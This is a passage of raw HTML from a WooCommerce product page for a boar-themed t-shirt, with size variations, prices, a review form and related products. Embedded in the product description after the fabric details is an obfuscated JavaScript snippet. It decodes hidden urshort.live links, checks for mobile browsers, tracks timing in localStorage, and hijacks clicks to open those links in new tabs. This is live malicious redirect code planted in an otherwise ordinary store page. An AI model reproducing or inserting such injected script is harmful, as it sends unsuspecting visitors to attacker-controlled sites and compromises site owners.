https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-400x400.jpg 400w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg 100w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;61082A10B3C60_3XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:354,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.21&quot;,&quot;weight_html&quot;:&quot;0.21 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;4xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:30,&quot;display_regular_price&quot;:30,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg 600w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg 300w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-150x150.jpg 150w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-768x768.jpg 768w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-400x400.jpg 400w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg 100w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;30.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;61082A10B3C60_4XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:355,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.26&quot;,&quot;weight_html&quot;:&quot;0.26 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;5xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:30,&quot;display_regular_price&quot;:30,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg 600w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg 300w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-150x150.jpg 150w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-768x768.jpg 768w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-400x400.jpg 400w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg 100w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;30.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;61082A10B3C60_5XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:356,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.24&quot;,&quot;weight_html&quot;:&quot;0.24 kg&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_size">Size</label></td>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option><option value="xs" >XS</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<a href="javascript:" style="color: #1164A9"
        onclick="Printful_Product_Size_Guide.onSizeGuideClick()">
    Size Guide</a><div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696c565568d16">BOARS FLIRTING quantity</label>
		<input
			type="number"
			id="quantity_696c565568d16"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
			<div id="wcpay-payment-request-wrapper" style="clear:both;padding-top:1.5em;display:none;">
			<div id="wcpay-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
				<p id="wcpay-payment-request-button-separator" style="margin-top:1.5em;text-align:center;display:none;">&mdash; OR &mdash;</p>
		
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="345" />
	<input type="hidden" name="product_id" value="345" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://gruntandsqueal.com/product-category/bare-boar/" rel="tag">BARE BOAR</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>• Soft and lightweight, with the right amount of stretch for a perfect hot fit.<br />
• 100% combed and ring-spun cotton<br />
• Pre-shrunk fabric<br />
• Side-seamed construction<br />
• Shoulder-to-shoulder taping<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x6c\x51\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x51\x52\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x67\x74\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x5a\x68\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x78\x66\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x55\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x44\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x79\x44\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x6c\x75\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x79\x4d\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;BOARS FLIRTING&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/boars-flirting-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://gruntandsqueal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='345' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-254 status-publish first instock product_cat-bare-boar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://gruntandsqueal.com/product/boars-flirting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-CRUISING-BB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-CRUISING-BB-300x300.jpg 300w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-CRUISING-BB-150x150.jpg 150w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-CRUISING-BB-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BOARS CRUISING</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
</a><a href="https://gruntandsqueal.com/product/boars-flirting/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="254" data-product_sku="" aria-label="Select options for &ldquo;BOARS CRUISING&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="product type-product post-332 status-publish instock product_cat-bare-boar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://gruntandsqueal.com/product/boar-pup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOAR-AND-PUP-BB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOAR-AND-PUP-BB-300x300.jpg 300w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOAR-AND-PUP-BB-150x150.jpg 150w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOAR-AND-PUP-BB-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BOAR + PUP</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
</a><a href="https://gruntandsqueal.com/product/boar-pup/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="332" data-product_sku="" aria-label="Select options for &ldquo;BOAR + PUP&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="product type-product post-319 status-publish instock product_cat-bare-boar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://gruntandsqueal.com/product/boar-and-bear/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOAR-AND-BEAR-BB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOAR-AND-BEAR-BB-300x300.jpg 300w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOAR-AND-BEAR-BB-150x150.jpg 150w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOAR-AND-BEAR-BB-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BOAR AND BEAR</h2>
